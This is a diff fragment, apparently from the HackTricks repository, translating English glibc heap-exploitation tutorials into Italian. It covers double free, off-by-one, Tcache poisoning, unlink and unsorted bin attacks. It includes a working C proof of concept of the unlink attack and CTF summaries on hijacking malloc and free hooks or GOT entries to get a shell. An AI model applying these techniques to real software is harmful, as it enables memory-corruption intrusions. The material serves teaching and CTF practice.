Se l'attaccante può **`free` due volte lo stesso chunk** (liberando potenzialmente altri chunk nel mezzo) e farlo essere **2 volte nello stesso bin**, sarebbe possibile per l'utente **allocare il chunk successivamente**, **scrivere i puntatori necessari** e poi **allocarlo di nuovo**, attivando le azioni del chunk che viene allocato (ad es. attacco fast bin, attacco tcache...)
|
||||
|
||||
### Heap Overflow
|
||||
### Overflow dell'Heap
|
||||
|
||||
It might be possible to **overflow an allocated chunk having next a freed chunk** and modify some headers/pointers of it.
|
||||
Potrebbe essere possibile **overfloware un chunk allocato avendo accanto un chunk liberato** e modificare alcune intestazioni/puntatori di esso.
|
||||
|
||||
### Off-by-one overflow
|
||||
### Overflow Off-by-one
|
||||
|
||||
In this case it would be possible to **modify the size** of the following chunk in memory. An attacker could abuse this to **make an allocated chunk have a bigger size**, then **`free`** it, making the chunk been **added to a bin of a different** size (bigger), then allocate the **fake size**, and the attack will have access to a **chunk with a size which is bigger** than it really is, **granting therefore an overlapping chunks situation**, which is exploitable the same way to a **heap overflow** (check previous section).
|
||||
In questo caso sarebbe possibile **modificare la dimensione** del chunk successivo in memoria. Un attaccante potrebbe abusare di questo per **far sì che un chunk allocato abbia una dimensione maggiore**, poi **`free`** esso, facendo sì che il chunk venga **aggiunto a un bin di una dimensione diversa** (maggiore), poi allocare la **dimensione falsa**, e l'attacco avrà accesso a un **chunk con una dimensione che è maggiore** di quanto realmente sia, **concedendo quindi una situazione di chunk sovrapposti**, che è sfruttabile allo stesso modo di un **overflow dell'heap** (controlla la sezione precedente).
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,44 +4,44 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
For more information about what is a Tcache bin check this page:
|
||||
Per ulteriori informazioni su cosa sia un Tcache bin, controlla questa pagina:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
{{#endref}}
|
||||
|
||||
First of all, note that the Tcache was introduced in Glibc version 2.26.
|
||||
Prima di tutto, nota che il Tcache è stato introdotto nella versione 2.26 di Glibc.
|
||||
|
||||
The **Tcache attack** (also known as **Tcache poisoning**) proposed in the [**guyinatuxido page**](https://guyinatuxedo.github.io/29-tcache/tcache_explanation/index.html) is very similar to the fast bin attack where the goal is to overwrite the pointer to the next chunk in the bin inside a freed chunk to an arbitrary address so later it's possible to **allocate that specific address and potentially overwrite pointes**.
|
||||
L'**attacco Tcache** (noto anche come **avvelenamento Tcache**) proposto nella [**pagina di guyinatuxido**](https://guyinatuxedo.github.io/29-tcache/tcache_explanation/index.html) è molto simile all'attacco fast bin, dove l'obiettivo è sovrascrivere il puntatore al prossimo chunk nel bin all'interno di un chunk liberato a un indirizzo arbitrario, in modo che in seguito sia possibile **allocare quell'indirizzo specifico e potenzialmente sovrascrivere i puntatori**.
|
||||
|
||||
However, nowadays, if you run the mentioned code you will get the error: **`malloc(): unaligned tcache chunk detected`**. So, it's needed to write as address in the new pointer an aligned address (or execute enough times the binary so the written address is actually aligned).
|
||||
Tuttavia, oggigiorno, se esegui il codice menzionato, riceverai l'errore: **`malloc(): unaligned tcache chunk detected`**. Quindi, è necessario scrivere come indirizzo nel nuovo puntatore un indirizzo allineato (o eseguire il binario abbastanza volte affinché l'indirizzo scritto sia effettivamente allineato).
|
||||
|
||||
### Tcache indexes attack
|
||||
### Attacco agli indici Tcache
|
||||
|
||||
Usually it's possible to find at the beginning of the heap a chunk containing the **amount of chunks per index** inside the tcache and the address to the **head chunk of each tcache index**. If for some reason it's possible to modify this information, it would be possible to **make the head chunk of some index point to a desired address** (like `__malloc_hook`) to then allocated a chunk of the size of the index and overwrite the contents of `__malloc_hook` in this case.
|
||||
Di solito è possibile trovare all'inizio dell'heap un chunk contenente la **quantità di chunk per indice** all'interno del tcache e l'indirizzo del **chunk principale di ciascun indice tcache**. Se per qualche motivo è possibile modificare queste informazioni, sarebbe possibile **far puntare il chunk principale di un indice a un indirizzo desiderato** (come `__malloc_hook`) per poi allocare un chunk della dimensione dell'indice e sovrascrivere i contenuti di `__malloc_hook` in questo caso.
|
||||
|
||||
## Examples
|
||||
## Esempi
|
||||
|
||||
- CTF [https://guyinatuxedo.github.io/29-tcache/dcquals19_babyheap/index.html](https://guyinatuxedo.github.io/29-tcache/dcquals19_babyheap/index.html)
|
||||
- **Libc info leak**: It's possible to fill the tcaches, add a chunk into the unsorted list, empty the tcache and **re-allocate the chunk from the unsorted bin** only overwriting the first 8B, leaving the **second address to libc from the chunk intact so we can read it**.
|
||||
- **Tcache attack**: The binary is vulnerable a 1B heap overflow. This will be abuse to change the **size header** of an allocated chunk making it bigger. Then, this chunk will be **freed**, adding it to the tcache of chunks of the fake size. Then, we will allocate a chunk with the faked size, and the previous chunk will be **returned knowing that this chunk was actually smaller** and this grants up the opportunity to **overwrite the next chunk in memory**.\
|
||||
We will abuse this to **overwrite the next chunk's FD pointer** to point to **`malloc_hook`**, so then its possible to alloc 2 pointers: first the legit pointer we just modified, and then the second allocation will return a chunk in **`malloc_hook`** that it's possible to abuse to write a **one gadget**.
|
||||
- **Libc info leak**: È possibile riempire i tcache, aggiungere un chunk nella lista non ordinata, svuotare il tcache e **ri-allocare il chunk dal bin non ordinato** sovrascrivendo solo i primi 8B, lasciando **il secondo indirizzo a libc del chunk intatto in modo da poterlo leggere**.
|
||||
- **Attacco Tcache**: Il binario è vulnerabile a un overflow dell'heap di 1B. Questo sarà abusato per cambiare l'**header della dimensione** di un chunk allocato rendendolo più grande. Poi, questo chunk sarà **liberato**, aggiungendolo al tcache di chunk di dimensione falsa. Poi, allochiamo un chunk con la dimensione falsa, e il chunk precedente sarà **restituito sapendo che questo chunk era in realtà più piccolo** e questo offre l'opportunità di **sovrascrivere il prossimo chunk in memoria**.\
|
||||
Abuseremo di questo per **sovrascrivere il puntatore FD del prossimo chunk** per puntare a **`malloc_hook`**, in modo che sia possibile allocare 2 puntatori: prima il puntatore legittimo che abbiamo appena modificato, e poi la seconda allocazione restituirà un chunk in **`malloc_hook`** che è possibile abusare per scrivere un **one gadget**.
|
||||
- CTF [https://guyinatuxedo.github.io/29-tcache/plaid19_cpp/index.html](https://guyinatuxedo.github.io/29-tcache/plaid19_cpp/index.html)
|
||||
- **Libc info leak**: There is a use after free and a double free. In this writeup the author leaked an address of libc by readnig the address of a chunk placed in a small bin (like leaking it from the unsorted bin but from the small one)
|
||||
- **Tcache attack**: A Tcache is performed via a **double free**. The same chunk is freed twice, so inside the Tcache the chunk will point to itself. Then, it's allocated, its FD pointer is modified to point to the **free hook** and then it's allocated again so the next chunk in the list is going to be in the free hook. Then, this is also allocated and it's possible to write a the address of `system` here so when a malloc containing `"/bin/sh"` is freed we get a shell.
|
||||
- **Libc info leak**: C'è un use after free e un double free. In questo writeup l'autore ha fatto trapelare un indirizzo di libc leggendo l'indirizzo di un chunk posizionato in un bin piccolo (come se lo si stesse facendo trapelare dal bin non ordinato ma dal piccolo).
|
||||
- **Attacco Tcache**: Un Tcache viene eseguito tramite un **double free**. Lo stesso chunk viene liberato due volte, quindi all'interno del Tcache il chunk punterà a se stesso. Poi, viene allocato, il suo puntatore FD viene modificato per puntare al **free hook** e poi viene allocato di nuovo, quindi il prossimo chunk nella lista sarà nel free hook. Poi, questo viene anche allocato ed è possibile scrivere l'indirizzo di `system` qui, quindi quando un malloc contenente `"/bin/sh"` viene liberato otteniamo una shell.
|
||||
- CTF [https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps0/index.html](https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps0/index.html)
|
||||
- The main vuln here is the capacity to `free` any address in the heap by indicating its offset
|
||||
- **Tcache indexes attack**: It's possible to allocate and free a chunk of a size that when stored inside the tcache chunk (the chunk with the info of the tcache bins) will generate an **address with the value 0x100**. This is because the tcache stores the amount of chunks on each bin in different bytes, therefore one chunk in one specific index generates the value 0x100.
|
||||
- Then, this value looks like there is a chunk of size 0x100. Allowing to abuse it by `free` this address. This will **add that address to the index of chunks of size 0x100 in the tcache**.
|
||||
- Then, **allocating** a chunk of size **0x100**, the previous address will be returned as a chunk, allowing to overwrite other tcache indexes.\
|
||||
For example putting the address of malloc hook in one of them and allocating a chunk of the size of that index will grant a chunk in calloc hook, which allows for writing a one gadget to get a s shell.
|
||||
- La principale vulnerabilità qui è la capacità di `free` qualsiasi indirizzo nell'heap indicando il suo offset.
|
||||
- **Attacco agli indici Tcache**: È possibile allocare e liberare un chunk di una dimensione che, quando memorizzato all'interno del chunk tcache (il chunk con le informazioni dei bin tcache), genererà un **indirizzo con il valore 0x100**. Questo perché il tcache memorizza la quantità di chunk in ciascun bin in byte diversi, quindi un chunk in un indice specifico genera il valore 0x100.
|
||||
- Poi, questo valore sembra che ci sia un chunk di dimensione 0x100. Permettendo di abusarne liberando questo indirizzo. Questo **aggiungerà quell'indirizzo all'indice dei chunk di dimensione 0x100 nel tcache**.
|
||||
- Poi, **allocando** un chunk di dimensione **0x100**, l'indirizzo precedente verrà restituito come un chunk, permettendo di sovrascrivere altri indici tcache.\
|
||||
Ad esempio, mettendo l'indirizzo di malloc hook in uno di essi e allocando un chunk della dimensione di quell'indice garantirà un chunk nel calloc hook, che consente di scrivere un one gadget per ottenere una shell.
|
||||
- CTF [https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps1/index.html](https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps1/index.html)
|
||||
- Same vulnerability as before with one extra restriction
|
||||
- **Tcache indexes attack**: Similar attack to the previous one but using less steps by **freeing the chunk that contains the tcache info** so it's address is added to the tcache index of its size so it's possible to allocate that size and get the tcache chunk info as a chunk, which allows to add free hook as the address of one index, alloc it, and write a one gadget on it.
|
||||
- Stessa vulnerabilità di prima con una restrizione extra.
|
||||
- **Attacco agli indici Tcache**: Attacco simile a quello precedente ma utilizzando meno passaggi liberando **il chunk che contiene le informazioni tcache** in modo che il suo indirizzo venga aggiunto all'indice tcache della sua dimensione, quindi è possibile allocare quella dimensione e ottenere le informazioni del chunk tcache come un chunk, il che consente di aggiungere il free hook come indirizzo di un indice, allocarlo e scrivere un one gadget su di esso.
|
||||
- [**Math Door. HTB Cyber Apocalypse CTF 2023**](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/math-door/)
|
||||
- **Write After Free** to add a number to the `fd` pointer.
|
||||
- A lot of **heap feng-shui** is needed in this challenge. The writeup shows how **controlling the head of the Tcache** free-list is pretty handy.
|
||||
- **Glibc leak** through `stdout` (FSOP).
|
||||
- **Tcache poisoning** to get an arbitrary write primitive.
|
||||
- **Write After Free** per aggiungere un numero al puntatore `fd`.
|
||||
- È necessaria molta **heap feng-shui** in questa sfida. Lo writeup mostra come **controllare la testa della lista libera Tcache** sia molto utile.
|
||||
- **Glibc leak** tramite `stdout` (FSOP).
|
||||
- **Avvelenamento Tcache** per ottenere una scrittura arbitraria primitiva.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,16 +2,15 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
When this attack was discovered it mostly allowed a WWW (Write What Where), however, some **checks were added** making the new version of the attack more interesting more more complex and **useless**.
|
||||
Quando questo attacco è stato scoperto, consentiva principalmente un WWW (Write What Where), tuttavia, sono stati **aggiunti alcuni controlli** rendendo la nuova versione dell'attacco più interessante, più complessa e **inutile**.
|
||||
|
||||
### Code Example:
|
||||
### Esempio di Codice:
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Code</summary>
|
||||
|
||||
<summary>Codice</summary>
|
||||
```c
|
||||
#include <unistd.h>
|
||||
#include <stdlib.h>
|
||||
@ -21,109 +20,108 @@ When this attack was discovered it mostly allowed a WWW (Write What Where), howe
|
||||
// Altered from https://github.com/DhavalKapil/heap-exploitation/tree/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/unlink_exploit.c to make it work
|
||||
|
||||
struct chunk_structure {
|
||||
size_t prev_size;
|
||||
size_t size;
|
||||
struct chunk_structure *fd;
|
||||
struct chunk_structure *bk;
|
||||
char buf[10]; // padding
|
||||
size_t prev_size;
|
||||
size_t size;
|
||||
struct chunk_structure *fd;
|
||||
struct chunk_structure *bk;
|
||||
char buf[10]; // padding
|
||||
};
|
||||
|
||||
int main() {
|
||||
unsigned long long *chunk1, *chunk2;
|
||||
struct chunk_structure *fake_chunk, *chunk2_hdr;
|
||||
char data[20];
|
||||
unsigned long long *chunk1, *chunk2;
|
||||
struct chunk_structure *fake_chunk, *chunk2_hdr;
|
||||
char data[20];
|
||||
|
||||
// First grab two chunks (non fast)
|
||||
chunk1 = malloc(0x8000);
|
||||
chunk2 = malloc(0x8000);
|
||||
printf("Stack pointer to chunk1: %p\n", &chunk1);
|
||||
printf("Chunk1: %p\n", chunk1);
|
||||
printf("Chunk2: %p\n", chunk2);
|
||||
// First grab two chunks (non fast)
|
||||
chunk1 = malloc(0x8000);
|
||||
chunk2 = malloc(0x8000);
|
||||
printf("Stack pointer to chunk1: %p\n", &chunk1);
|
||||
printf("Chunk1: %p\n", chunk1);
|
||||
printf("Chunk2: %p\n", chunk2);
|
||||
|
||||
// Assuming attacker has control over chunk1's contents
|
||||
// Overflow the heap, override chunk2's header
|
||||
// Assuming attacker has control over chunk1's contents
|
||||
// Overflow the heap, override chunk2's header
|
||||
|
||||
// First forge a fake chunk starting at chunk1
|
||||
// Need to setup fd and bk pointers to pass the unlink security check
|
||||
fake_chunk = (struct chunk_structure *)chunk1;
|
||||
fake_chunk->size = 0x8000;
|
||||
fake_chunk->fd = (struct chunk_structure *)(&chunk1 - 3); // Ensures P->fd->bk == P
|
||||
fake_chunk->bk = (struct chunk_structure *)(&chunk1 - 2); // Ensures P->bk->fd == P
|
||||
// First forge a fake chunk starting at chunk1
|
||||
// Need to setup fd and bk pointers to pass the unlink security check
|
||||
fake_chunk = (struct chunk_structure *)chunk1;
|
||||
fake_chunk->size = 0x8000;
|
||||
fake_chunk->fd = (struct chunk_structure *)(&chunk1 - 3); // Ensures P->fd->bk == P
|
||||
fake_chunk->bk = (struct chunk_structure *)(&chunk1 - 2); // Ensures P->bk->fd == P
|
||||
|
||||
// Next modify the header of chunk2 to pass all security checks
|
||||
chunk2_hdr = (struct chunk_structure *)(chunk2 - 2);
|
||||
chunk2_hdr->prev_size = 0x8000; // chunk1's data region size
|
||||
chunk2_hdr->size &= ~1; // Unsetting prev_in_use bit
|
||||
// Next modify the header of chunk2 to pass all security checks
|
||||
chunk2_hdr = (struct chunk_structure *)(chunk2 - 2);
|
||||
chunk2_hdr->prev_size = 0x8000; // chunk1's data region size
|
||||
chunk2_hdr->size &= ~1; // Unsetting prev_in_use bit
|
||||
|
||||
// Now, when chunk2 is freed, attacker's fake chunk is 'unlinked'
|
||||
// This results in chunk1 pointer pointing to chunk1 - 3
|
||||
// i.e. chunk1[3] now contains chunk1 itself.
|
||||
// We then make chunk1 point to some victim's data
|
||||
free(chunk2);
|
||||
printf("Chunk1: %p\n", chunk1);
|
||||
printf("Chunk1[3]: %x\n", chunk1[3]);
|
||||
// Now, when chunk2 is freed, attacker's fake chunk is 'unlinked'
|
||||
// This results in chunk1 pointer pointing to chunk1 - 3
|
||||
// i.e. chunk1[3] now contains chunk1 itself.
|
||||
// We then make chunk1 point to some victim's data
|
||||
free(chunk2);
|
||||
printf("Chunk1: %p\n", chunk1);
|
||||
printf("Chunk1[3]: %x\n", chunk1[3]);
|
||||
|
||||
chunk1[3] = (unsigned long long)data;
|
||||
chunk1[3] = (unsigned long long)data;
|
||||
|
||||
strcpy(data, "Victim's data");
|
||||
strcpy(data, "Victim's data");
|
||||
|
||||
// Overwrite victim's data using chunk1
|
||||
chunk1[0] = 0x002164656b636168LL;
|
||||
// Overwrite victim's data using chunk1
|
||||
chunk1[0] = 0x002164656b636168LL;
|
||||
|
||||
printf("%s\n", data);
|
||||
printf("%s\n", data);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
- Attack doesn't work if tcaches are used (after 2.26)
|
||||
- L'attacco non funziona se vengono utilizzati i tcaches (dopo la versione 2.26)
|
||||
|
||||
### Goal
|
||||
### Obiettivo
|
||||
|
||||
This attack allows to **change a pointer to a chunk to point 3 addresses before of itself**. If this new location (surroundings of where the pointer was located) has interesting stuff, like other controllable allocations / stack..., it's possible to read/overwrite them to cause a bigger harm.
|
||||
Questo attacco consente di **cambiare un puntatore a un chunk per puntare a 3 indirizzi prima di se stesso**. Se questa nuova posizione (dintorni di dove si trovava il puntatore) ha contenuti interessanti, come altre allocazioni controllabili / stack..., è possibile leggerli/sovrascriverli per causare un danno maggiore.
|
||||
|
||||
- If this pointer was located in the stack, because it's now pointing 3 address before itself and the user potentially can read it and modify it, it will be possible to leak sensitive info from the stack or even modify the return address (maybe) without touching the canary
|
||||
- In order CTF examples, this pointer is located in an array of pointers to other allocations, therefore, making it point 3 address before and being able to read and write it, it's possible to make the other pointers point to other addresses.\
|
||||
As potentially the user can read/write also the other allocations, he can leak information or overwrite new address in arbitrary locations (like in the GOT).
|
||||
- Se questo puntatore si trovava nello stack, poiché ora punta a 3 indirizzi prima di se stesso e l'utente può potenzialmente leggerlo e modificarlo, sarà possibile rivelare informazioni sensibili dallo stack o persino modificare l'indirizzo di ritorno (forse) senza toccare il canary.
|
||||
- Negli esempi CTF, questo puntatore si trova in un array di puntatori ad altre allocazioni, quindi, facendolo puntare a 3 indirizzi prima e potendo leggerlo e scriverlo, è possibile far puntare gli altri puntatori ad altri indirizzi.\
|
||||
Poiché l'utente può potenzialmente leggere/scrivere anche le altre allocazioni, può rivelare informazioni o sovrascrivere nuovi indirizzi in posizioni arbitrarie (come nel GOT).
|
||||
|
||||
### Requirements
|
||||
### Requisiti
|
||||
|
||||
- Some control in a memory (e.g. stack) to create a couple of chunks giving values to some of the attributes.
|
||||
- Stack leak in order to set the pointers of the fake chunk.
|
||||
- Alcun controllo in memoria (ad es. stack) per creare un paio di chunk dando valori ad alcuni degli attributi.
|
||||
- Leak dello stack per impostare i puntatori del fake chunk.
|
||||
|
||||
### Attack
|
||||
### Attacco
|
||||
|
||||
- There are a couple of chunks (chunk1 and chunk2)
|
||||
- The attacker controls the content of chunk1 and the headers of chunk2.
|
||||
- In chunk1 the attacker creates the structure of a fake chunk:
|
||||
- To bypass protections he makes sure that the field `size` is correct to avoid the error: `corrupted size vs. prev_size while consolidating`
|
||||
- and fields `fd` and `bk` of the fake chunk are pointing to where chunk1 pointer is stored in the with offsets of -3 and -2 respectively so `fake_chunk->fd->bk` and `fake_chunk->bk->fd` points to position in memory (stack) where the real chunk1 address is located:
|
||||
- Ci sono un paio di chunk (chunk1 e chunk2)
|
||||
- L'attaccante controlla il contenuto di chunk1 e gli header di chunk2.
|
||||
- In chunk1 l'attaccante crea la struttura di un fake chunk:
|
||||
- Per bypassare le protezioni si assicura che il campo `size` sia corretto per evitare l'errore: `corrupted size vs. prev_size while consolidating`
|
||||
- e i campi `fd` e `bk` del fake chunk puntano a dove è memorizzato il puntatore di chunk1 con offset di -3 e -2 rispettivamente, quindi `fake_chunk->fd->bk` e `fake_chunk->bk->fd` puntano alla posizione in memoria (stack) dove si trova l'indirizzo reale di chunk1:
|
||||
|
||||
<figure><img src="../../images/image (1245).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit">https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit</a></p></figcaption></figure>
|
||||
|
||||
- The headers of the chunk2 are modified to indicate that the previous chunk is not used and that the size is the size of the fake chunk contained.
|
||||
- When the second chunk is freed then this fake chunk is unlinked happening:
|
||||
- `fake_chunk->fd->bk` = `fake_chunk->bk`
|
||||
- `fake_chunk->bk->fd` = `fake_chunk->fd`
|
||||
- Previously it was made that `fake_chunk->fd->bk` and `fake_chunk->bk->fd` point to the same place (the location in the stack where `chunk1` was stored, so it was a valid linked list). As **both are pointing to the same location** only the last one (`fake_chunk->bk->fd = fake_chunk->fd`) will take **effect**.
|
||||
- This will **overwrite the pointer to chunk1 in the stack to the address (or bytes) stored 3 addresses before in the stack**.
|
||||
- Therefore, if an attacker could control the content of the chunk1 again, he will be able to **write inside the stack** being able to potentially overwrite the return address skipping the canary and modify the values and points of local variables. Even modifying again the address of chunk1 stored in the stack to a different location where if the attacker could control again the content of chunk1 he will be able to write anywhere.
|
||||
- Note that this was possible because the **addresses are stored in the stack**. The risk and exploitation might depend on **where are the addresses to the fake chunk being stored**.
|
||||
- Gli header di chunk2 vengono modificati per indicare che il chunk precedente non è utilizzato e che la dimensione è quella del fake chunk contenuto.
|
||||
- Quando il secondo chunk viene liberato, questo fake chunk viene disconnesso avvenendo:
|
||||
- `fake_chunk->fd->bk` = `fake_chunk->bk`
|
||||
- `fake_chunk->bk->fd` = `fake_chunk->fd`
|
||||
- In precedenza è stato fatto in modo che `fake_chunk->fd->bk` e `fake_chunk->bk->fd` puntassero allo stesso posto (la posizione nello stack dove era memorizzato `chunk1`, quindi era una lista collegata valida). Poiché **entrambi puntano alla stessa posizione**, solo l'ultimo (`fake_chunk->bk->fd = fake_chunk->fd`) avrà **effetto**.
|
||||
- Questo **sovrascriverà il puntatore a chunk1 nello stack con l'indirizzo (o byte) memorizzato 3 indirizzi prima nello stack**.
|
||||
- Pertanto, se un attaccante potesse controllare nuovamente il contenuto di chunk1, sarà in grado di **scrivere all'interno dello stack**, potendo potenzialmente sovrascrivere l'indirizzo di ritorno saltando il canary e modificare i valori e i puntatori delle variabili locali. Anche modificando nuovamente l'indirizzo di chunk1 memorizzato nello stack in una posizione diversa dove, se l'attaccante potesse controllare nuovamente il contenuto di chunk1, sarà in grado di scrivere ovunque.
|
||||
- Nota che questo è stato possibile perché gli **indirizzi sono memorizzati nello stack**. Il rischio e lo sfruttamento potrebbero dipendere da **dove sono memorizzati gli indirizzi del fake chunk**.
|
||||
|
||||
<figure><img src="../../images/image (1246).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit">https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit</a></p></figcaption></figure>
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit](https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit)
|
||||
- Although it would be weird to find an unlink attack even in a CTF here you have some writeups where this attack was used:
|
||||
- CTF example: [https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html](https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html)
|
||||
- In this example, instead of the stack there is an array of malloc'ed addresses. The unlink attack is performed to be able to allocate a chunk here, therefore being able to control the pointers of the array of malloc'ed addresses. Then, there is another functionality that allows to modify the content of chunks in these addresses, which allows to point addresses to the GOT, modify function addresses to egt leaks and RCE.
|
||||
- Another CTF example: [https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html](https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html)
|
||||
- Just like in the previous example, there is an array of addresses of allocations. It's possible to perform an unlink attack to make the address to the first allocation point a few possitions before starting the array and the overwrite this allocation in the new position. Therefore, it's possible to overwrite pointers of other allocations to point to GOT of atoi, print it to get a libc leak, and then overwrite atoi GOT with the address to a one gadget.
|
||||
- CTF example with custom malloc and free functions that abuse a vuln very similar to the unlink attack: [https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html)
|
||||
- There is an overflow that allows to control the FD and BK pointers of custom malloc that will be (custom) freed. Moreover, the heap has the exec bit, so it's possible to leak a heap address and point a function from the GOT to a heap chunk with a shellcode to execute.
|
||||
- Anche se sarebbe strano trovare un attacco unlink anche in un CTF, qui hai alcuni writeup dove questo attacco è stato utilizzato:
|
||||
- Esempio CTF: [https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html](https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html)
|
||||
- In questo esempio, invece dello stack, c'è un array di indirizzi mallocati. L'attacco unlink viene eseguito per poter allocare un chunk qui, quindi essere in grado di controllare i puntatori dell'array di indirizzi mallocati. Poi, c'è un'altra funzionalità che consente di modificare il contenuto dei chunk in questi indirizzi, il che consente di puntare indirizzi al GOT, modificare gli indirizzi delle funzioni per ottenere leak e RCE.
|
||||
- Un altro esempio CTF: [https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html](https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html)
|
||||
- Proprio come nel precedente esempio, c'è un array di indirizzi di allocazioni. È possibile eseguire un attacco unlink per far puntare l'indirizzo alla prima allocazione a poche posizioni prima dell'inizio dell'array e sovrascrivere questa allocazione nella nuova posizione. Pertanto, è possibile sovrascrivere i puntatori di altre allocazioni per puntare al GOT di atoi, stamparlo per ottenere un leak di libc e poi sovrascrivere il GOT di atoi con l'indirizzo di un one gadget.
|
||||
- Esempio CTF con funzioni malloc e free personalizzate che abusano di una vulnerabilità molto simile all'attacco unlink: [https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html)
|
||||
- C'è un overflow che consente di controllare i puntatori FD e BK di malloc personalizzato che verranno (personalmente) liberati. Inoltre, l'heap ha il bit di esecuzione, quindi è possibile rivelare un indirizzo heap e puntare una funzione dal GOT a un chunk heap con uno shellcode da eseguire.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,70 +4,70 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
For more information about what is an unsorted bin check this page:
|
||||
Per ulteriori informazioni su cosa sia un unsorted bin, controlla questa pagina:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
{{#endref}}
|
||||
|
||||
Unsorted lists are able to write the address to `unsorted_chunks (av)` in the `bk` address of the chunk. Therefore, if an attacker can **modify the address of the `bk` pointer** in a chunk inside the unsorted bin, he could be able to **write that address in an arbitrary address** which could be helpful to leak a Glibc addresses or bypass some defense.
|
||||
Le liste non ordinate possono scrivere l'indirizzo in `unsorted_chunks (av)` nell'indirizzo `bk` del chunk. Pertanto, se un attaccante può **modificare l'indirizzo del puntatore `bk`** in un chunk all'interno dell'unsorted bin, potrebbe essere in grado di **scrivere quell'indirizzo in un indirizzo arbitrario**, il che potrebbe essere utile per rivelare indirizzi Glibc o bypassare alcune difese.
|
||||
|
||||
So, basically, this attack allows to **set a big number at an arbitrary address**. This big number is an address, which could be a heap address or a Glibc address. A typical target is **`global_max_fast`** to allow to create fast bin bins with bigger sizes (and pass from an unsorted bin atack to a fast bin attack).
|
||||
Quindi, fondamentalmente, questo attacco consente di **impostare un grande numero in un indirizzo arbitrario**. Questo grande numero è un indirizzo, che potrebbe essere un indirizzo heap o un indirizzo Glibc. Un obiettivo tipico è **`global_max_fast`** per consentire di creare fast bin con dimensioni maggiori (e passare da un attacco unsorted bin a un attacco fast bin).
|
||||
|
||||
> [!TIP]
|
||||
> T> aking a look to the example provided in [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle) and using 0x4000 and 0x5000 instead of 0x400 and 0x500 as chunk sizes (to avoid Tcache) it's possible to see that **nowadays** the error **`malloc(): unsorted double linked list corrupted`** is triggered.
|
||||
> Dare un'occhiata all'esempio fornito in [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle) e utilizzare 0x4000 e 0x5000 invece di 0x400 e 0x500 come dimensioni dei chunk (per evitare Tcache) è possibile vedere che **oggigiorno** l'errore **`malloc(): unsorted double linked list corrupted`** viene attivato.
|
||||
>
|
||||
> Therefore, this unsorted bin attack now (among other checks) also requires to be able to fix the doubled linked list so this is bypassed `victim->bk->fd == victim` or not `victim->fd == av (arena)`, which means that the address where we want to write must have the address of the fake chunk in its `fd` position and that the fake chunk `fd` is pointing to the arena.
|
||||
> Pertanto, questo attacco unsorted bin ora (tra i vari controlli) richiede anche di essere in grado di riparare la lista doppiamente collegata in modo che venga bypassato `victim->bk->fd == victim` o non `victim->fd == av (arena)`, il che significa che l'indirizzo in cui vogliamo scrivere deve avere l'indirizzo del fake chunk nella sua posizione `fd` e che il fake chunk `fd` punta all'arena.
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that this attack corrupts the unsorted bin (hence small and large too). So we can only **use allocations from the fast bin now** (a more complex program might do other allocations and crash), and to trigger this we must **allocate the same size or the program will crash.**
|
||||
> Nota che questo attacco corrompe l'unsorted bin (quindi anche small e large). Quindi possiamo solo **utilizzare allocazioni dal fast bin ora** (un programma più complesso potrebbe fare altre allocazioni e andare in crash), e per attivare questo dobbiamo **allocare la stessa dimensione o il programma andrà in crash.**
|
||||
>
|
||||
> Note that overwriting **`global_max_fast`** might help in this case trusting that the fast bin will be able to take care of all the other allocations until the exploit is completed.
|
||||
> Nota che sovrascrivere **`global_max_fast`** potrebbe aiutare in questo caso fidandosi che il fast bin sarà in grado di gestire tutte le altre allocazioni fino al completamento dell'exploit.
|
||||
|
||||
The code from [**guyinatuxedo**](https://guyinatuxedo.github.io/31-unsortedbin_attack/unsorted_explanation/index.html) explains it very well, although if you modify the mallocs to allocate memory big enough so don't end in a Tcache you can see that the previously mentioned error appears preventing this technique: **`malloc(): unsorted double linked list corrupted`**
|
||||
